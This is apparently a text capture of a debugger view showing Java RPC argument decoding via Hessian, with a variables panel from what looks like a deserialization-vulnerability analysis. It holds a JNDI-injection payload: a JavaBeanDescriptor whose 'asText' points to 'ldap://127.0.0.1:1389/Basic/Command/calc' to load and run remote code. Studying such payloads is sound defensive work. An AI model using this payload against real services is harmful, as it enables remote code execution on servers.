 for(int i = 0; i < args.length; ++i) {
try {
args[i] = in.readObject(pts[i]); in: Hessian2ObjectInput@5140 args: Object[3]@5260
} catch (Exception var18) {
if (log.isWarnEnabled()) {
log.warn( msg: "Decode argument failed: " + var18.getMessage()
}
}
}
}
this.setParameterTypes(pts); pts: Class[3]@5255
Map<String, Object> map = in.readAttachments();
Variables
args = {Object[3]@5260}
0 = "sayHello"
1 = {String[1]@5263} ["java.lang.Strin..."]
0 = "java.lang.String"
2 = {Object[1]@5265}
0 = {JavaBeanDescriptor@5267}
className = "org.apache.xbean.propertyeditor.JndiC... View
type = 7
properties = {LinkedHashMap@5269} size = 1
0 = {LinkedHashMap$Entry@5273} ... toString()
before = null
after = null
hash = -1409093507
key = "asText"
value = "ldap://127.0.0.1:1389/Basic/Command/calc"
next = null